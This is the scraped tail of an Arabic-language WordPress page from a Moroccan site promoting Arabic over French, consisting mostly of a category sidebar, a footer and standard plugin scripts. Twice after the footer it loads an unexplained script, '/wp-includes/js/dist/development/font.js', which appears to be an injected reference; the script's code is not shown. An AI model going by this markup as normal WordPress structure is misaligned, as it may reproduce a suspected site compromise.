	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x5XDyrlrX49WSLHuk1Ubig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768823118449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>